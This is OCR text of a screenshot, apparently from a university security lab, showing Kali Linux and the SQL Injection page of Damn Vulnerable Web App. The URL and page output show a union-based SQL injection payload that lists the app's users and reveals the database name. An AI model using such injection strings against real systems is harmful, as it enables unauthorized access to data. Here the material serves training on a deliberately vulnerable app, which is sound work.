 VDI-KC-CS573-06.STL.UMSL.EDU
Applications Menu Damn Vulnerable Web ... 16:11 Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Kali Linux, an Offensive ... Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+or+1%3D1+union+select+null%2C+database()%23&Su Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' or 1=1 union select null, database()#
First name: admin
Surname: admin
ID: @' or 1=1 union select null, database()#
First name: Gordon
Surname: Brown
ID: @' or 1=1 union select null, database()#
First name: Hack
Surname: Me
ID: @' or 1=1 union select null, database()#
First name: Pablo
Surname: Picasso
ID: @' or 1=1 union select null, database()#
First name: Bob
Surname: Smith
ID: @' or 1=1 union select null, database()#
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html